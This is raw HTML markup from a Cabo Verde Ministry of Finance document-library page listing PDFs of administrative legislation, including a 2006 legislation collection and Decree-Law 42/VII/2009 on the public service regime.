</div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Legislação Administrativa </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_document_library_web_portlet_DLPortlet_ portlet-static portlet-static-end portlet-titleless portlet-document-library " id="p_p_id_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" > <span id="p_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"></span> <section class="portlet" id="portlet_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Documentos e Media</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="vcnv"><nav class="management-bar management-bar-light navbar navbar-expand-md"><div class="container-fluid container-fluid-max-xl"><ul class="navbar-nav"><li class="nav-item"><div class="custom-control custom-checkbox"><label><input  class="custom-control-input" ref="input" type="checkbox"/><span class="custom-control-label"><span class="custom-control-label-text sr-only">Selecionar itens</span></span></label></div></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link btn-unstyled" data-onclick="toggle" ref="triggerButton" type="button"><span class="navbar-breakpoint-down-d-none">Filter and Order<svg class="lexicon-icon lexicon-icon-caret-bottom inline-item inline-item-after" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#caret-bottom"/></svg></span><span class="navbar-breakpoint-d-none"><svg class="lexicon-icon lexicon-icon-filter" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#filter"/></svg></span></button><div class="dropdown-menu" ref="menu"><ul class="list-unstyled"><li class="dropdown-subheader" role="presentation">Filter by Navigation</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=creationDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=146367">Tudo</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=recent&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=creationDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=146367">Recente</a></li><li data-onclick="null" tabindex="-1"><button class="btn dropdown-item btn-sm btn-link" aria-label="Tipos de documentos" type="null">Tipos de documentos</button></li><li class="dropdown-subheader" role="presentation">Ordem por</li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=size">Tamanho</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=downloads">Downloads</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=modifiedDate">Data de Modificação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=creationDate">Data de Criação</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=title">Título</a></li></ul></div></div></li><li class="nav-item"><a class=" nav-link nav-link-monospaced order-arrow-up-active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByType=desc" title="Descendente"><svg class="lexicon-icon lexicon-icon-order-arrow" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#order-arrow"/></svg></a></li></ul><div class="navbar-form navbar-form-autofit navbar-overlay navbar-overlay-sm-down"><div class="container-fluid container-fluid-max-xl"><form action="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fsearch&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId=89129&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId=146367&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId=146367&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo=true" method="GET" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_null" role="search"><div class="input-group"><div class="input-group-item"><input aria-label="Search" class="form-control input-group-inset input-group-inset-after" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_keywords" placeholder="Pesquisar por:" ref="search" type="text"/><span class="input-group-inset-item input-group-inset-item-after"><button class="btn navbar-breakpoint-d-none btn-unstyled" aria-label="times" type="null"><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#times"/></svg></button><button class="btn btn-unstyled" aria-label="search" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></span></div></div><input name="p_p_mode" type="hidden" value="view"/><input name="p_p_state" type="hidden" value="normal"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_showSearchInfo" type="hidden" value="true"/><input name="p_p_id" type="hidden" value="com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2"/><input name="p_p_lifecycle" type="hidden" value="0"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchRepositoryId" type="hidden" value="89129"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_folderId" type="hidden" value="146367"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId" type="hidden" value="89129"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_searchFolderId" type="hidden" value="146367"/><input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName" type="hidden" value="/document_library/search"/></form></div></div><ul class="navbar-nav"><li class="nav-item navbar-breakpoint-d-none"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="search" type="null"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button></li><li class="nav-item"><button class="btn nav-link nav-link-monospaced btn-unstyled" aria-label="info-circle-open" title="Informação" type="null"><svg class="lexicon-icon lexicon-icon-info-circle-open" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#info-circle-open"/></svg></button></li><li class="dropdown nav-item"><div class="dropdown"><button aria-expanded="false" aria-haspopup="true" aria-label="toggle" class="dropdown-toggle btn nav-link nav-link-monospaced btn-unstyled" data-onclick="toggle" ref="triggerButton" title="Estilo de exibição" type="button"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></button><div class="dropdown-menu dropdown-menu-indicator-start" ref="menu"><ul class="list-unstyled"><li data-onclick="null" tabindex="-1"><a class=" dropdown-item active" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=icon"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-cards2" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#cards2"/></svg></span>Cards</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=descriptive"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-list" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#list"/></svg></span>Lista</a></li><li data-onclick="null" tabindex="-1"><a class=" dropdown-item" href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_displayStyle=list"><span class="dropdown-item-indicator"><svg class="lexicon-icon lexicon-icon-table" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#table"/></svg></span>Tabela</a></li></ul></div></div></li></ul></div></nav></div> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_documentLibraryContainer"> <div class="closed sidenav-container sidenav-right" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_infoPanelId"> <div class="info-panel sidenav-menu-slider"> <div class="sidebar sidebar-default sidenav-menu"> <a href="javascript:;" class="icon-monospaced sidenav-close visible-xs-block" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_qfkd__column2__0" ><svg class="lexicon-icon lexicon-icon-times" focusable="false" role="presentation" title="" ><use data-href="https://www.mf.gov.cv/o/mf-theme/images/lexicon/icons.svg#times"></use></svg></a> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_sidebarPanel"> <div class="sidebar-header"> <ul class="sidebar-actions"> <li> </li> <li> </li> </ul> <h4 class="sidebar-title">Legislação Administrativa</h4> <h5 class="sidebar-subtitle"> Pasta </h5> </div> <input name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs1TabsScroll" type="hidden" /> <nav class="navbar navbar-default navbar-no-collapse"> <div class="container-fluid"> <ul class="nav navbar-nav"> <li class="tab active" data-tab-name="details" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsId"> <a href="javascript:;" onClick=""> Detalhes </a> </li> </ul> </li> </ul> </div> </nav> <div class="" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_tabs110010111697105108115TabsSection"> <div class="sidebar-body"> <dl class="sidebar-block"> <dt class="sidebar-dt"> Nº de Itens </dt> <dd class="sidebar-dd"> 8 </dd> <dt class="sidebar-dt"> Criado </dt> <dd class="sidebar-dd"> Edilena Cruz </dd> </dl> </div> </div> </div> </div> </div> <div class="sidenav-content"> <div class="document-library-breadcrumb" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_breadcrumbContainer"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_breadcrumbs-defaultScreen"> <ul aria-label="Documentos e Media" class="breadcrumb breadcrumb-horizontal" role="navigation"> <li class="" > <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&p_p_lifecycle=0&p_p_state=normal&p_p_mode=view&_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fview" > Início </a> </li> <li class="active" aria-current="page"> Legislação Administrativa </li> </ul> </div> </div> <form action="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es?p_p_id=com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2&amp;p_p_lifecycle=0&amp;p_p_state=normal&amp;p_p_mode=view&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_mvcRenderCommandName=%2Fdocument_library%2Fedit_file_entry" class="form " data-fm-namespace="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" method="get" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fm2" > <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_formDate"     type="hidden" value="1769227925085"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_cmd"     type="hidden" value=""   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect"     type="hidden" value="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view/146367?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation=home&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol=creationDate&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId=-1&amp;_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry=10"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_repositoryId"     type="hidden" value="89129"   /> <input  class="field form-control"  id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId"    name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_newFolderId"     type="hidden" value=""   /> <div class="document-container"> <div class="document-container" id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesContainer"> <div class=" lfr-search-container-wrapper main-content-body"> <div id="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_entriesSearchContainer"> <div class="splitter splitter-spaced"> Documentos </div> <ul class="display-style-icon list-unstyled row" data-qa-id="rows0"> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Garantias-dos-particulares Coletência de legislações 2006.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="91531" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/146367/Garantias-dos-particulares+Colet%C3%AAncia+de+legisla%C3%A7%C3%B5es+2006.pdf/df14cdc7-3deb-f887-2d71-0799e875934f?version=1.0&t=1619471994563&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/91531?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/146367/Garantias-dos-particulares+Colet%C3%AAncia+de+legisla%C3%A7%C3%B5es+2006.pdf/df14cdc7-3deb-f887-2d71-0799e875934f?version=1.0&t=1619471994563&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Admin MF </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/91531?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10" title="Garantias-dos-particulares Coletência de legislações 2006.pdf" > Garantias-dos-particulares Coletência de legislações 2006.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="Bases-em-que-Assenta-o-Regime-da-Função-Pública-Decreto-Lei-nº-42VII2009-de-27-de-Julho.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="146406" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/146367/Bases-em-que-Assenta-o-Regime-da-Fun%C3%A7%C3%A3o-P%C3%BAblica-Decreto-Lei-n%C2%BA-42VII2009-de-27-de-Julho.pdf/dcf4a5b4-65cd-586c-a63b-fa22ce7660ed?version=1.0&t=1553860720069&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/146406?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10" >
		<img alt="" class=" sr-only" src="https://www.mf.gov.cv/documents/89129/146367/Bases-em-que-Assenta-o-Regime-da-Fun%C3%A7%C3%A3o-P%C3%BAblica-Decreto-Lei-n%C2%BA-42VII2009-de-27-de-Julho.pdf/dcf4a5b4-65cd-586c-a63b-fa22ce7660ed?version=1.0&t=1553860720069&documentThumbnail=1" /> </a> <div class="sticker sticker-bottom file-icon-color-5"> PDF </div> </div> <div class="card-row card-row-layout-fixed card-row-padded card-row-valign-top taglib-vertical-card-footer"> <div class="card-col-content lfr-card-details-column"> <span class="lfr-card-modified-by-text"> 6 Anos atrás por Edilena Cruz </span> <span class="lfr-card-title-text truncate-text"> <a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/146406?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10" title="Bases-em-que-Assenta-o-Regime-da-Função-Pública-Decreto-Lei-nº-42VII2009-de-27-de-Julho.pdf" > Bases-em-que-Assenta-o-Regime-da-Função-Pública-Decreto-Lei-nº-42VII2009-de-27-de-Julho.pdf </a> </span> <span class="lfr-card-workflow-text truncate-text"> <span class="taglib-workflow-status"> <span class="workflow-status"> <span class="status workflow-status-approved approved workflow-value"> Aprovado </span> </span> </span> </span> </div> </div> </div> </div> </div> </li> <li class=" entry-card lfr-asset-item " data-qa-id="row" data-draggable="false" data-selectable="true" data-title="legislao-administrativa-caboverdiana-vol.-ii-2.pdf" > <div class="taglib-vertical-card entry-display-style selectable" > <div class="checkbox checkbox-card checkbox-top-left"> <label> <input class="entry-selector" name="_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_rowIdsFileEntry" title="Selecionar" type="checkbox" value="146430" >
					</label>
			
		
		

		<div class="card">

<div class="aspect-ratio null aspect-ratio-bg-center aspect-ratio-bg-cover" style="background-image: url('https://www.mf.gov.cv/documents/89129/146367/legislao-administrativa-caboverdiana-vol.-ii-2.pdf/2c604f6c-2ac7-a99b-1c23-364052e6a56d?version=1.0&t=1553860722117&documentThumbnail=1')">
	<a href="https://www.mf.gov.cv/web/dnap/legisla%C3%A7%C3%B5es/-/document_library/zSjQhu0C7Jt2/view_file/146430?_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_redirect=https%3A%2F%2Fwww.mf.gov.cv%2Fweb%2Fdnap%2Flegisla%25C3%25A7%25C3%25B5es%2F-%2Fdocument_library%2FzSjQhu0C7Jt2%2Fview%2F146367%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_navigation%3Dhome%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_orderByCol%3DcreationDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_fileEntryTypeId%3D-1%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_zSjQhu0C7Jt2_deltaEntry%3D10" >
